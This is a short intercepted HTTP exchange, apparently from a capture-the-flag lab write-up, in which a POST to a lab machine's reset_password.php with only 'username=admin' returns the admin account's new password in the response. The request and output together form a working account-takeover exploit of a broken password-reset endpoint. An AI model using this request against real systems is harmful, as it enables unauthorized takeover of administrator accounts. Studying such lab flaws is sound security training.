 POST 200 http://10.129.234.130/reset_password.php
Request Pretty Raw
1 POST /reset_password.php HTTP/1.1
2 Host: 10.129.234.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 14
10 Origin: http://10.129.234.130
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.129.234.130/
14 Cookie: PHPSESSID=c04nq2212scbvctoab47ig96o4
15 Priority: u=0
16
17 username=admin
Response
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Oct 2025 18:11:26 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 80
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
10 "username": "admin",
11 "new_password": "3390b090",
12 "timestamp": "2025-10-11 18:11:26"
13 }